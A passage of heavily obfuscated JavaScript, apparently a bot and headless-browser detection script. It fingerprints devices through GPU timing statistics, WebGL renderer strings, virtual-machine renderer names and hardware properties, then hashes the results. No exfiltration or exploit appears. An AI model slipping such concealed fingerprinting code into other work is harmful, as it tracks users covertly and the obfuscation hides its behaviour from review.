c2,0x1318,0xf9c,0x12b7)+_0x5ce2fc(0xb44,0x706,0x1e4,0x808)](),this[_0x5ce2fc(0x16d4,0xf9e,0xf41,0x10f1)+_0x5ce2fc(0xf5b,0x95c,0xd0d,0x6f9)](),this[_0x5ce2fc(0x1885,0x1096,0xa68,0x1790)+'ericAutoma'+_0x5ce2fc(0xc03,0x3e9,-0x2f6,0x1a)](),this['_detectBro'+'wserSpecif'+_0x4ab46a(0x1259,0xdbe,0x10e6,0xc1b)](),this['_detectDev'+_0x4ab46a(0xdb8,0xed1,0x92c,0xca7)+'col'](),this['_detectHea'+_0x4ab46a(0x13e3,0xf44,0x144f,0x1791)](),this[_0x4ab46a(0xb02,0xf45,0x138b,0x1088)+_0x5ce2fc(0x73d,0xa0e,0x87d,0x57f)+'y'](),this[_0x4ab46a(-0x424,0x2ff,0x4bf,-0x3ba)+'Score'](),this[_0x4ab46a(0xea2,0xb9c,0xddf,0xda1)+_0x5ce2fc(0xdbd,0x11ac,0x1120,0x12ef)](),_0x39293b(_0x4ab46a(0x1225,0xa4e,0x1123,0x2b3)+_0x4ab46a(0x3d3,0x6d0,0x4c6,0x493)+'plete.\x20Sco'+_0x4ab46a(0x5ed,-0x167,-0x758,-0x2d1),this[_0x4ab46a(0x199,0x9de,0xbaa,0x17c)+'core'],'Drivers:',_0x4a723b[_0x4ab46a(0xa56,0x7aa,-0x67,0x589)](this[_0x5ce2fc(0x73a,0xe34,0x13cf,0x10b2)+_0x5ce2fc(0x122c,0x1011,0x11dd,0xf6c)]));}catch(_0x4971ce){!_0x527a2e[_0x5ce2fc(0x645,0x9d7,0x2bb,0x1198)]&&_0x49907d[_0x5ce2fc(0x143,0x864,0xf10,0x7c1)](_0x5ce2fc(0xcb5,0x1195,0x1605,0x9ac)+_0x4ab46a(-0x50,0x195,0x50,0x2ab)+_0x5ce2fc(-0xa1,0x7fa,0x2f1,0xde9),_0x4971ce);}else this['rt'][_0x5ce2fc(0x68e,0xd69,0x980,0x13a0)]['med']=-0x1*-0x255f+0x1*-0x215f+0x155*-0x3,this['rt']['gpu']['sd']=-0x1021+0x1460+-0x43f+0.1,typeof _0x28b914!==_0x5ce2fc(0xd58,0x10d1,0x1160,0x1642)&&(_0x28b914[_0x4ab46a(0x6d3,0xb33,0xa60,0x9a1)]=-0x411*0x3+0x1b1+0xa8c,_0x28b914['gpuSdQ']=-0x17*-0xc+0xb4e+-0x3*0x41f);}}if(typeof _0x28b914!=='undefined'){const _0x28cc47={};_0x28cc47[_0x4ab46a(0x915,0x64,-0x36e,0x230)]=_0x4cd499,_0x28cc47[_0x4ab46a(0x3e8,0x208,-0x36b,-0x254)]=_0x571803,_0x28cc47[_0x5ce2fc(0x3ea,0x7ed,0x100e,0x29)]=_0x990979[_0x4ab46a(0xdfa,0xad9,0xe19,0x12f3)],_0x28cc47[_0x4ab46a(-0x570,0x321,0x96f,0xf1)]=!![],_0x28b914[_0x4ab46a(0x15e8,0xdb9,0xbbc,0xfd4)+_0x5ce2fc(0x4c5,0x713,-0x1ae,-0x181)]=this[_0x5ce2fc(0x158a,0x10ef,0x9d1,0x918)+'g'](JSON[_0x4ab46a(0x834,0x938,0x6d4,0x111)](_0x28cc47));}return;}_0x4a7e75(_0x4ab46a(0x839,0x10b,0x7fc,0x2ef)+_0x5ce2fc(0x3bb,0xc41,0x705,0xde4)+_0x5ce2fc(0xdce,0x12b3,0x158f,0x14e3)+_0x1eb0a0[_0x5ce2fc(0x126e,0x154c,0x1250,0xce3)]+(',\x20raw\x20timi'+'ngs:\x20[')+_0x1eb0a0[_0x4ab46a(0xc7e,0xec1,0x14de,0xb37)](-0x3*0xeb+0x17*0x1a8+-0x2357,0x123+0xce9+-0xe07)[_0x4ab46a(-0x1a8,-0x19,0x190,-0x24b)](_0x5c53b3=>_0x5c53b3[_0x4ab46a(0x103,0x20a,0x3a9,0x2a5)](0x25c4+0x22*-0x53+0x1d*-0xec))['join'](',\x20')+(_0x1eb0a0['length']>0x1*0x1148+-0xe2a+-0x1*0x319?_0x5ce2fc(0x1152,0xf8f,0x1265,0x17a8):'')+']'),_0x1eb0a0[_0x4ab46a(-0x8b1,-0x1da,-0x3d1,-0x313)]((_0x124dc7,_0x37a423)=>_0x124dc7-_0x37a423);const _0x53ae27=_0x1eb0a0[_0x5ce2fc(0x1247,0x154c,0x128d,0xcaa)]%(-0x71*-0xb+0x5*0x72d+-0x28ba)===-0x2*-0x933+0xb*0x125+-0x1efd?(_0x1eb0a0[_0x1eb0a0['length']/(-0x19e8+-0xc2+0x1aac)-(0x22f6+-0x74*0xa+-0x1e6d)]+_0x1eb0a0[_0x1eb0a0[_0x5ce2fc(0x183e,0x154c,0x1553,0x1189)]/(-0x78d*0x1+-0x8e2+0x1071)])/(-0x170+0x183c+-0xb65*0x2):_0x1eb0a0[Math['floor'](_0x1eb0a0['length']/(0x68f+0x11c5+0x236*-0xb))],_0x4a4f19=_0x1eb0a0[_0x5ce2fc(0x915,0xc15,0x9f5,0xb7a)]((_0x577a68,_0x42dbda)=>_0x577a68+_0x42dbda,-0x1*0x1d35+-0x34f+0x2084)/_0x1eb0a0[_0x5ce2fc(0xee4,0x154c,0x15ea,0x1777)],_0xc0cbce=_0x1eb0a0[_0x4ab46a(0x2bd,0x64a,0x127,-0x9a)]((_0xf3107c,_0x4d4e9d)=>_0xf3107c+(_0x4d4e9d-_0x4a4f19)**(0x143e+-0x116c+0x28*-0x12),0xbc7+-0x1030+-0x469*-0x1)/_0x1eb0a0[_0x5ce2fc(0x166e,0x154c,0x1865,0x1d72)],_0x2f87b6=Math[_0x5ce2fc(0x40a,0x476,0xd6,0x8f3)](_0xc0cbce);this['rt'][_0x4ab46a(0x607,0x79e,0x7b8,0x6ee)][_0x4ab46a(-0x90,0x3,0x3d4,0x2f6)]=_0x53ae27,this['rt'][_0x5ce2fc(0xfe0,0xd69,0x1275,0x9a5)]['sd']=_0x2f87b6;const _0x8dc4a4=_0x2f87b6/_0x4a4f19;let _0x5df04e,_0x5a7e38;if(_0x990979[_0x5ce2fc(0x14fd,0x10a4,0xa17,0x166d)]===_0x4ab46a(0xcfd,0x9dc,0x44a,0xb0e)){if('WjFvs'===_0x4ab46a(0x50a,0x82f,-0x5c,0xa1))return _0x4d6d68[_0x4ab46a(-0x337,0x543,-0x327,0xd1b)](_0x546c54);else _0x5df04e=0xa93*-0x2+-0xf1*-0x4+0x1162+0.15,_0x5a7e38=0x1d9e+0x1567+-0x32d3;}else{if(_0x990979[_0x4ab46a(0x124b,0xad9,0x60d,0xdb5)]===_0x4ab46a(0x11c7,0xc3a,0xec8,0x3be))_0x5df04e=-0x1e3+0xf*0x146+-0x1137+0.08,_0x5a7e38=-0x20e1+-0x1*-0x77f+0x1980;else _0x990979[_0x4ab46a(0x37,0x31,-0x6,-0x629)]>=0x1f*0x73+-0x1f7a+0x2*0x8c8?(_0x5df04e=0x5b3+-0x137c+0xdc9+0.02,_0x5a7e38=-0x1d0a+0xbf5*0x2+-0x4a*-0x12):(_0x5df04e=-0x247+0x127*-0x17+0x1cc8+0.05,_0x5a7e38=0x23a1*0x1+0x2*0x225+-0x27c8);}const _0x1ef46a=_0x8dc4a4<_0x5df04e;if(_0x1ef46a&&_0x1eb0a0[_0x4ab46a(0x16e9,0xf81,0xd6f,0x730)]>0x330+-0x2085+0x1d58){if('rFVff'!==_0x5ce2fc(0x1cd,0x3ef,0x12c,-0x4d))return _0x52ec50[_0x5ce2fc(0xe83,0x114e,0x13e7,0x970)]('[Firefox\x20D'+_0x4ab46a(-0x1bd,-0x1a0,-0x837,-0x295)+_0x5ce2fc(0x1017,0xcd6,0x1332,0xf56)+_0x5ce2fc(0x5cb,0x970,0xcf3,0x810)+_0x5ce2fc(0xa33,0xf16,0x9d0,0x1052)+_0x4ab46a(-0x627,0x1bd,-0x26d,-0x1bb)+_0x5ce2fc(0x1096,0x154f,0x1256,0x1781)+_0x5ce2fc(0xc5d,0xda8,0x1314,0xc19)+_0x4ab46a(-0x13d,-0x192,-0x924,-0x4b6)),this['_markPMDet'+_0x5ce2fc(0xe9f,0x10a3,0xf21,0x1830)](_0x4ab46a(0x196,0x6d6,0x606,0xf0),-0x1bd4+0x1*-0x53d+-0xc5b*-0x3);else _0x4a7e75('Detected\x20s'+_0x4ab46a(0xbf7,0xaaa,0x1182,0x132f)+'y\x20consiste'+'nt\x20GPU\x20tim'+_0x4ab46a(0x10a2,0xaf8,0x8a8,0x386)+_0x990979['type']+'\x20(CV:\x20'+_0x8dc4a4['toFixed'](0x1023+0x3*-0x38b+-0x57e)+_0x4ab46a(-0x356,0x1b7,0x36e,-0x5f6)+_0x5df04e+')'),typeof _0x28b914!==_0x4ab46a(0x12c7,0xb06,0x1033,0x6bb)&&(_0x28b914[_0x4ab46a(0x7ae,0x3d0,-0x22a,0x328)+'ags']=(_0x28b914[_0x5ce2fc(0x5c5,0x99b,0x108d,0xf5b)+_0x4ab46a(0x1297,0xa1c,0x3af,0x563)]||-0x23d5*-0x1+0x1b99+-0x3f6e)|-0x2513+-0xf*0x1bb+0x3f28);}_0x53ae27>_0x5a7e38&&('cULDN'===_0x4ab46a(0xc33,0xd91,0xb16,0x55a)?(_0x4a7e75(_0x4ab46a(0x1037,0xc41,0x10b2,0x407)+_0x5ce2fc(0x7b2,0xf11,0xd57,0xa6e)+_0x4ab46a(0x41d,0x48d,0x58,0x853)+_0x5ce2fc(0x12a6,0xcb2,0x1351,0x1460)+_0x990979[_0x4ab46a(0xf4e,0xad9,0xd91,0xf17)]+'\x20('+_0x53ae27['toFixed'](-0x16d9*0x1+0x1*-0x599+-0x1*-0x1c74)+_0x5ce2fc(0x1b5f,0x1495,0x132a,0xd2e)+_0x5a7e38+(_0x5ce2fc(0x123b,0x114c,0x17db,0xdf0)+_0x5ce2fc(0x96e,0x10cb,0x10b8,0xd16))),typeof _0x28b914!=='undefined'&&(_0x28b914[_0x4ab46a(-0x33b,0x3d0,0x85e,-0x3f5)+'ags']=(_0x28b914['headlessFl'+'ags']||0x25bb+-0xb65+-0x1a56)|-0x624*0x4+-0xd1*-0x17+0x5d9)):_0x12b61f=-0x53*-0x4d+-0x221+-0x2*0xb5c);const _0x1e3f07={'renderer':_0x4cd499[_0x4ab46a(-0x4d,0xa5,0x4af,-0x5b4)](-0x15f2+0x65*-0xa+-0x679*-0x4,-0x166c+0x43*0x66+-0x57*0xc),'vendor':_0x571803['substring'](0x1043+-0x188c+0x849,-0x1a16+0xa4a*-0x3+0x3912),'deviceType':_0x990979[_0x5ce2fc(0x18d7,0x10a4,0x1246,0x1790)],'medianTime':Math[_0x4ab46a(-0x2cc,0x26c,-0x1cf,0x5ea)](_0x53ae27*(-0x26c3+0x22d6+0x451))/(-0x1*0x12d1+-0x1*0x1c26+-0x1b*-0x1c1),'timingCV':Math[_0x4ab46a(0x457,0x26c,0x845,0x34)](_0x8dc4a4*(0x11*-0xf5+-0xf87+0x5*0x724))/(0x25b1+0x2486+-0x464f)};if(typeof _0x28b914!==_0x4ab46a(0xb1c,0xb06,0xa20,0x55a)){_0x28b914[_0x5ce2fc(0x18c8,0x1384,0xef5,0x180c)+_0x5ce2fc(0x425,0x713,0x9ae,0x895)]=this['_hashStrin'+'g'](JSON[_0x5ce2fc(0xae0,0xf03,0x783,0x1731)](_0x1e3f07));const _0x17109e=_0x53ae27*(0x1*0x1c99+-0x3f2+-0x14bf),_0x21cf52=_0x2f87b6*(0x13d0+0x491*-0x1+-0xb57);_0x28b914[_0x5ce2fc(0x167c,0x10fe,0xf9b,0x8d5)]=_0x53ae27===-0x925+0x3*-0xb3f+0x2*0x1571?0x264d+-0x15a6+-0x10a7:Math[_0x5ce2fc(0x168a,0x13bd,0x191b,0xc8c)](0x146f*-0x1+0x1064*0x1+0x50a,Math[_0x4ab46a(0x327,-0x6a,-0x82,-0x890)](0x279*-0x5+0x2*-0xfd6+0x2c0a,Math[_0x4ab46a(0x665,0x26c,0x2b5,0x71e)](Math[_0x4ab46a(0x14a2,0xcc4,0x148f,0x5ff)](-0x2*0x1349+0x536+-0x27*-0xdb+_0x17109e)*(-0x640*0x1+0x1d5d+-0x170d)))),_0x28b914[_0x4ab46a(0x614,0x3ac,-0x1f0,0x117)]=_0x2f87b6===-0x21d9+0x899*-0x4+0x443d?-0x169f+0x217b*-0x1+0x2b*0x14e:Math[_0x4ab46a(0xc83,0xdf2,0x54a,0x15f9)](-0x46c*0x2+-0x23*0xd3+0x26b0,Math[_0x4ab46a(-0x2b9,-0x6a,-0x8f7,0x83)](-0x1a63+-0x8ef*0x1+-0x2353*-0x1,Math['round'](Math[_0x4ab46a(0x87e,0xcc4,0x50b,0xad8)](-0x99d+-0x1417+0x1db5+_0x21cf52)*(0x3a1*-0x1+0x1*0xc47+-0x896)))),_0x53ae27>0xb*0x11b+0x152+0x7*-0x1ed&&_0x28b914['gpuMedQ']===-0x48d*-0x2+0x2b*-0x29+-0x237&&(_0x28b914[_0x5ce2fc(0x16c8,0x10fe,0x16a5,0xfe6)]=0x1a0f+-0x202d*0x1+0x61f,_0x4a7e75(_0x5ce2fc(0xdb,0x4cd,0x8d1,0xc83)+'nimum\x20gpuM'+_0x4ab46a(0xb9c,0x859,0x7ad,0xc2)+_0x5ce2fc(0x16fc,0x1402,0x1274,0x19db)+_0x5ce2fc(0x263,0x6b2,0xc5d,0x4da)+_0x5ce2fc(-0x22b,0x674,0xe2,0xed0))),_0x2f87b6>-0x916+-0x1de2+0xac*0x3a&&_0x28b914[_0x4ab46a(-0x1a3,0x3ac,-0x354,0xdb)]===0x2545+0x38*0x71+-0x3dfd&&('DXHkx'!==_0x5ce2fc(0x17cf,0x1285,0xd2b,0x163e)?(_0x33b6cd[_0x5ce2fc(0xac0,0x114e,0xf9c,0x1108)](_0x5ce2fc(0xbee,0x1328,0xb3e,0x1089)+'imation]\x20*'+_0x4ab46a(0x52a,0xa84,0x11e7,0x5de)+'ING:\x20WebKi'+_0x5ce2fc(0xbe9,0x1375,0x1575,0xd64)+_0x4ab46a(-0xa14,-0x19c,0x61d,0x669)+_0x5ce2fc(0x12ca,0xf96,0xb24,0xe2b)+'on\x20field\x20'+_0x234c3e+':\x20'+(_0x358ec6[_0x5ce2fc(0x1762,0x1309,0x10a4,0x1405)]||_0x112358['id']||_0x46e833[_0x5ce2fc(0x100d,0x10a4,0xc46,0x803)])+_0x4ab46a(0x691,0xccc,0x1050,0x1097)),this['_markPMDet'+'ected'](_0x5ce2fc(0xb87,0x61b,0xbe1,-0x26),0x31*0xc1+-0x512*-0x1+-0x1*0x2803)):(_0x28b914['gpuSdQ']=0xafa+-0x20b*-0xd+0x2588*-0x1,_0x4a7e75(_0x5ce2fc(0x2f7,0x4cd,0xd17,0xcd2)+'nimum\x20gpuS'+_0x4ab46a(0x5ce,0x500,0x229,0x1f7)+'ue\x20to\x20very'+_0x4ab46a(0xa58,0xa2e,0x10db,0x873)+'iation'))),_0x4a7e75(_0x5ce2fc(0x11ca,0x1507,0x1084,0x12ac)+_0x4ab46a(0xfd0,0x8c5,0xa36,0x926)+_0x5ce2fc(0x9f9,0x765,0x1,0x4d)+_0x4ab46a(0x8f1,0xc13,0xe46,0x5f2)+':\x20'+_0x53ae27[_0x4ab46a(0x8ea,0x20a,0x6f7,-0x1fc)](-0xa23*0x1+-0x47*0xd+0xdc1)+(_0x5ce2fc(-0x426,0x43a,0x6f9,-0xc1)+':\x20')+_0x2f87b6[_0x5ce2fc(0x598,0x7d5,0x206,0x12)](0xca8+0x1*0x1ba1+-0x2846)+_0x5ce2fc(0x156b,0xdd0,0xa0e,0xcff)+_0x8dc4a4[_0x5ce2fc(0x1ca,0x7d5,0x953,0x10ad)](0x1957*0x1+-0x1966+-0x2*-0x9)+(_0x5ce2fc(0x91b,0x423,0x9f1,0x135)+'\x20')+_0x28b914[_0x4ab46a(0xd9e,0xb33,0x5b3,0x3b1)]+_0x5ce2fc(0xbad,0x78a,0x750,0x418)+_0x28b914[_0x5ce2fc(0xfaa,0x977,0xba4,0xeb6)]);}}catch(_0x4aa822){if('SyhZT'!==_0x4ab46a(0x522,-0x1d0,-0x9b0,-0x34d)){if(_0x44763c['matches'](_0x11b201))return _0xa1e6e2;_0x50d09c=_0x39f2ab[_0x4ab46a(0x751,0x719,0x56f,0xcbe)+'ent']||_0x1bec3c[_0x4ab46a(0x104b,0xd47,0x15ff,0x13e6)];}else _0x4a7e75('GPU\x20detect'+'ion\x20error:',_0x4aa822[_0x4ab46a(0x691,0x3c5,0xbd3,-0x17)]),this['rt'][_0x4ab46a(0xef2,0x79e,-0xe5,0xe0d)]['med']=-(-0x3*0x50b+0x17*-0x17b+0x312f),this['rt'][_0x5ce2fc(0xa4a,0xd69,0x4c7,0x5fd)]['sd']=-(-0xa*0x101+-0x1*-0xaff+-0xf4),typeof _0x28b914!==_0x5ce2fc(0x969,0x10d1,0x16a1,0x1967)&&(_0x4ab46a(0x630,0xd4e,0xa86,0x7fe)!==_0x5ce2fc(0xff8,0x1319,0xf64,0x10e5)?(_0x246e2b[_0x5ce2fc(0x1ae6,0x1330,0xbf1,0xdc4)](_0x4ab46a(0xc79,0xd9f,0x1661,0xcc5)+_0x4ab46a(-0x104,-0x13d,0x69,0x46)),_0x52e7ce+=-0x9d*-0xe+-0x2*0x6d5+0x53c):(_0x28b914[_0x4ab46a(0x4ea,0xb33,0xf6b,0x10b7)]=0xa*0xc1+0x6d1+-0x72d*0x2,_0x28b914[_0x5ce2fc(0x696,0x977,0xbaa,0xf41)]=0x88b*0x3+0x102f*0x1+-0x1*0x29cf));}}[_0x3f02f1(0xd05,-0x18,0x4d1,0x52a)+_0x3f02f1(0xa88,0xd30,0x888,0x1161)](_0x1c910d){const _0x1b05ea=/Mobi|Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i['test'](navigator[_0x279744(0x89d,0x9c7,0x809,0xd50)])||_0x135e20(0x2e,-0x134,0x3e1,-0x40a)+'rt'in window||navigator[_0x135e20(0x661,0xa6e,0xa9c,0xbce)+'ints']>0x154e+0x2*-0x106+-0x1342,_0x1cefe7=_0x1c910d[_0x135e20(0xda9,0xb9c,0xca3,0x83f)+'er'](_0x1c910d[_0x279744(0x1b1,0x61d,-0xdd,0x1a4)+_0x279744(0x956,0xd93,0xa42,0xdb2)]),_0x3b0b3f=_0x1c910d[_0x279744(0x60b,0x353,0xd07,0xa2b)+'er'](_0x1c910d[_0x279744(0x288,-0x2d0,0xa61,0x3a1)+_0x279744(0xf13,0x9ea,0x138c,0xbea)]);function _0x279744(_0x597310,_0x2a24c1,_0x50f0e5,_0x1ac541){return _0x340362(_0x597310-0x14a,_0x597310,_0x50f0e5-0x9c,_0x1ac541-0x172);}const _0x56e530=_0x1c910d['getParamet'+'er'](_0x1c910d[_0x135e20(0x101b,0x10b1,0xa2a,0x3c3)+'BUFFER_SIZ'+'E']);if(_0x1b05ea){if('ffebT'!==_0x135e20(0x3f3,0xa74,0xa7d,0x1002)){const _0x3d25b0=this[_0x135e20(0xa01,0xaf1,0x78d,-0x130)+_0x279744(0x5f3,0x318,-0x5ae,0x1a6)](_0x1c910d,_0x1cefe7);if(_0x3d25b0){const _0x3d2053={};return _0x3d2053[_0x135e20(0x10b3,0x1642,0x10c8,0x12d5)]=_0x135e20(0x1017,0xcc2,0xfcb,0x16b7),_0x3d2053[_0x279744(0x2a6,0xfe,0xc35,0x3a8)]=0x0,_0x3d2053[_0x135e20(0xad0,0x1302,0xae2,0xf39)+_0x279744(0xaa9,0x99,0xadf,0x3df)]=_0x1cefe7,_0x3d2053[_0x135e20(0xbf1,0x60c,0xcf3,0x72f)]=navigator[_0x279744(0xcd7,0xee1,0x1544,0xe8c)+_0x279744(0x375,0x421,0x648,0x3f1)]||0xc2+0x1e4*-0xb+-0x140b*-0x1,_0x3d2053[_0x279744(0x770,0x328,0xb39,0xa32)+_0x279744(0x14b5,0xccf,0x9dd,0x126f)]=!![],_0x3d2053;}const _0x9fc7e4=_0x1cefe7>=0x394*-0x3+-0x7a8+-0x8cc*-0x3?0x56a+-0x688+0x1*0x11f:0x185a+-0x1ec5*0x1+0x66b,_0xba3968={};return _0xba3968[_0x279744(0xd1e,0x870,0xd40,0xe50)]=_0x279744(0xcf1,0x889,0x1024,0xfb1),_0xba3968['level']=_0x9fc7e4,_0xba3968[_0x279744(0x10db,0xd33,0xe4e,0x86a)+_0x135e20(0xa85,0x76b,0x657,0xb75)]=_0x1cefe7,_0xba3968[_0x279744(0x81c,0xfba,0x31a,0xa7b)]=navigator[_0x279744(0x112d,0xe48,0xc0b,0xe8c)+_0x135e20(0xf11,0xf2b,0x669,0xd01)]||-0x70c+0x2c3*-0x7+0x133*0x16,_0xba3968['skipHeavyT'+_0x135e20(0x15f4,0x18cc,0x14e7,0xfb4)]=![],_0xba3968;}else{const _0x22c045=this['rt']['s'],_0x1a97a9=_0x1b5362[_0x279744(0xc6c,0x164d,0x1349,0xf40)],_0x58b00e=_0x14dce6[_0x135e20(0xf54,0x93d,0xded,0x9c9)];if(!_0x58b00e)return;const _0x241035=_0x58b00e>-0x1*0xaa7+-0xea8*0x2+0x27f7?-0xd*-0x27b+-0x1*0x2587+-0x7b*-0xb:-(-0x1*0x1e20+-0x371*0x3+0x2874);if(_0x22c045['prevDir']&&_0x241035!==_0x22c045[_0x279744(0x2b7,0x98c,0x5eb,0x1cb)])_0x22c045[_0x135e20(0x1255,0xe99,0xec4,0x128b)]++;_0x22c045[_0x135e20(0x34f,0xa82,0x443,0x236)]=_0x241035,_0x22c045[_0x279744(-0x51a,-0xe4,-0x202,0x38a)]++;if(_0x22c045[_0x135e20(0x11e8,0x1183,0x129e,0x9cb)])_0x22c045['maxV']=_0x123da[_0x279744(0x18c,0x5e,0x43f,0x30d)](_0x22c045[_0x279744(0xeec,0xe6c,0xa79,0x1041)],_0xc20c81[_0x135e20(0x16eb,0x1c56,0x1539,0x1194)](_0x58b00e)/(_0x1a97a9-_0x22c045[_0x279744(0x865,0xe58,0x113b,0x1026)]));_0x22c045['prevT']=_0x1a97a9;}}let _0x18d07c=-0x21de+0x15f9+0xbe6*0x1;_0x1cefe7>=0xc9*-0x1e+-0x5d4+0x1*0x2d62&&_0x3b0b3f>=0x8ee+-0x261a+0x1d3c&&(_0x18d07c=0x2329+0x1d*-0x49+0x25*-0xba);_0x1cefe7>=-0x689*0x9+-0x1832+0x1*0x7303&&_0x3b0b3f>=-0x142a+-0x1150+0x2*0x12cd&&(_0x18d07c=0x2060+-0xb89*-0x2+-0x376f);function _0x135e20(_0x4a625b,_0x5913b6,_0x2f1a92,_0x16e794){return _0x340362(_0x4a625b-0xc5,_0x5913b6,_0x2f1a92-0x189,_0x2f1a92-0x3ea);}const _0x176679=navigator['hardwareCo'+_0x135e20(0xaf5,0x9a7,0x669,0x18f)]||-0x1*-0x902+0x5d*0x63+-0x167c*0x2;if(_0x176679>=-0x17c1+-0x1f*0x11+0x19d8){if(_0x279744(0x96c,-0x4f1,-0x7e,0x1f0)!==_0x135e20(0x8c3,-0x333,0x468,-0x319)){if(!_0x5e4a3c[_0x135e20(0x1498,0x16dd,0x156a,0x15e1)][_0x279744(0x12a2,0xdfb,0x1749,0xfcd)](_0x15663c))_0x38cbae['local']['push'](_0x27555f);}else _0x18d07c=Math[_0x135e20(0xb36,0x8d2,0x585,-0x192)](_0x18d07c,-0xc53*-0x3+-0x862+-0x1c94);}const _0x561484={};return _0x561484['type']=_0x135e20(0xcd6,0x1922,0x11f9,0xa8a),_0x561484['level']=_0x18d07c,_0x561484[_0x279744(0x10ab,0x4eb,0xdfc,0x86a)+_0x135e20(0x489,0xf0a,0x657,0x693)]=_0x1cefe7,_0x561484[_0x135e20(0x728,0x7ce,0xcf3,0x139d)]=_0x176679,_0x561484[_0x279744(0xef3,0xd6a,0x354,0xa32)+_0x135e20(0x1212,0x1005,0x14e7,0x1890)]=![],_0x561484;}[_0x340362(0x7c6,0x25e,-0x152,0x3a3)+_0x340362(0x60f,-0x5b9,-0x5a9,0x34)](_0x3d6cb2,_0x14ac8e){const _0x51e40d=[_0x14ac8e<-0x2c3+-0x26de+0x25d*0x15,(navigator[_0x582959(0xfcb,0x12d4,0x15a5,0x1372)+'ncurrency']||-0x1384+0x283*0x6+-0x11*-0x43)<=-0x18*-0x6f+0xefd+0x61*-0x43,navigator[_0xc40b9d(0x7e2,0x1a9,-0xd7,0xed6)+'ry']&&navigator['deviceMemo'+'ry']<=0x1d57+0x8*-0x208+-0xd15];function _0xc40b9d(_0x47c5d3,_0x1fc357,_0x2e72b2,_0x584845){return _0x3f02f1(_0x47c5d3-0xdc,_0x2e72b2,_0x47c5d3-0x25d,_0x584845-0x158);}function _0x582959(_0xd3ae16,_0x309835,_0x19570b,_0x39fe77){return _0x340362(_0xd3ae16-0x1f4,_0x19570b,_0x19570b-0xf3,_0x309835-0x5ba);}const _0x4fd906=_0x3d6cb2['getExtensi'+'on']('WEBGL_debu'+'g_renderer'+'_info'),_0x317d87=_0x4fd906?_0x3d6cb2[_0xc40b9d(0xc0a,0x516,0xfd8,0xef5)+'er'](_0x4fd906[_0x582959(0x11c6,0xb6c,0xaef,0xd9e)+_0x582959(0x3df,0x706,-0x119,0x822)+'BGL']):_0x3d6cb2['getParamet'+'er'](_0x3d6cb2[_0x582959(0xd35,0x138b,0xea4,0x1865)]),_0x29df55=[_0x582959(0xeb0,0xb04,0xe84,0x133c),'Adreno\x204','Adreno\x205',_0x582959(0x3ee,0x963,0x4ef,0xf96),_0xc40b9d(0x10b3,0x14d7,0x133b,0x1472),_0x582959(0xa1d,0xa4f,0x1244,0x12e4),'PowerVR\x20SG'+'X',_0xc40b9d(0xbc9,0x133c,0x6ac,0x5c0)+_0x582959(0xcdf,0xf2a,0x7f5,0xe81)],_0x4a855e=_0x29df55[_0xc40b9d(0xca4,0x13fd,0x1023,0x873)](_0x4ecb72=>_0x317d87[_0x582959(0x1474,0x1415,0xe99,0x19cc)](_0x4ecb72)),_0x3ab91d=_0x51e40d[_0x582959(-0x21,0x6b9,0xaef,-0x1eb)](Boolean)['length'];return _0x3ab91d>=0x1454+0x160+-0x15b2||_0x4a855e;}[_0x340362(0x8de,-0x7e7,-0x68c,0xe2)+_0x340362(0xefd,0x13db,0xad3,0xe7c)+'relation'](){const _0x431b75=[];let _0x28523d=-0x5*0x239+-0x2595*-0x1+0x8*-0x34f;function _0x2b1d8b(_0xee5202,_0x349b9f,_0x14db0a,_0x52b90b){return _0x340362(_0xee5202-0x35,_0xee5202,_0x14db0a-0x177,_0x349b9f- -0x19a);}function _0xe9baad(_0x33a592,_0x56d187,_0xb31d68,_0x32df12){return _0x3f02f1(_0x33a592-0xf3,_0x33a592,_0xb31d68-0x3c1,_0x32df12-0x1d9);}try{if(_0xe9baad(0x13eb,0xd16,0xd27,0x825)==='LgOwg'){if(_0x2cba4a(_0x3f49f6,_0x5641bc))return!![];}else{const _0x5dbe33=navigator[_0xe9baad(0x114e,0x176c,0x1093,0x10d0)],_0x2b4b51=/Mobile|Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[_0xe9baad(0xe9a,0x860,0xfad,0x17ae)](_0x5dbe33),_0x5dd425=!_0x2b4b51,_0x43594f=/iPhone|iPad|iPod/i[_0xe9baad(0x11ce,0xe61,0xfad,0xbce)](_0x5dbe33),_0x274ef6=/Android/i['test'](_0x5dbe33),_0x341b9f=document[_0x2b1d8b(0x61d,0x25f,-0x20f,-0x1fe)+_0xe9baad(0x14b8,0xe0a,0x12b5,0x171d)](_0x2b1d8b(-0x1ed,0x4b8,0xa57,-0x245)),_0x456548=_0x341b9f[_0xe9baad(-0xa5,0x8b1,0x829,0xa27)](_0x2b1d8b(0xc5e,0x690,0xdf2,0x773))||_0x341b9f[_0xe9baad(-0x23,0x57a,0x829,0x772)](_0x2b1d8b(0x12b5,0xaf3,0x1278,0xb2f)+_0xe9baad(-0x11b,0x9b4,0x782,0xa0d));let _0x2c1bbf=_0x2b1d8b(0x5c0,0xca3,0x6df,0xdcb);if(_0x456548){const _0x5a3328=_0x456548[_0x2b1d8b(0xe23,0x708,0xd29,0x2a7)+'on'](_0xe9baad(0xd29,0xc2e,0xa2f,0x4c4)+'g_renderer'+_0x2b1d8b(0xd69,0xbd0,0xff2,0x133c));_0x2c1bbf=_0x5a3328?_0x456548['getParamet'+'er'](_0x5a3328[_0xe9baad(0xe80,0x5c6,0xa67,0xcf9)+_0xe9baad(0xd01,0x86c,0x601,0xc91)+_0x2b1d8b(0x764,0xa31,0x510,0x8c0)]):_0x456548['getParamet'+'er'](_0x456548[_0xe9baad(0xf1e,0x1aa9,0x1286,0x18c7)]);}const _0x29cf5a=['GeForce',_0xe9baad(0xe54,0x1c09,0x1392,0xda7),_0x2b1d8b(0x9e1,0x7a6,0xc4c,0xf3f),'Tesla'],_0x3477ce=['Adreno',_0xe9baad(0x10a4,0x1565,0x14e8,0x199b),_0x2b1d8b(0xaf5,0x56a,0xd09,0x4b3)],_0x3ba857=[_0xe9baad(0xdf3,0xf2d,0xdad,0xc0d)+'r',_0x2b1d8b(0xb35,0xf50,0x177a,0x14d4),_0xe9baad(0xcd0,0xd51,0xe15,0x10f7)+'A','VirtualBox'],_0x3bd52a=_0x3ba857[_0xe9baad(0x113d,0xdb2,0xe08,0x5ee)](_0x4fe67c=>_0x2c1bbf['includes'](_0x4fe67c)),_0x28cf13=_0x29cf5a[_0x2b1d8b(0x805,0x7b9,0x98,0xedb)](_0x2181ad=>_0x2c1bbf[_0x2b1d8b(0x61d,0xcc1,0x1583,0xf6b)](_0x2181ad)),_0x557533=_0x3477ce['some'](_0x3a5d60=>_0x2c1bbf['includes'](_0x3a5d60));if(_0x2b4b51&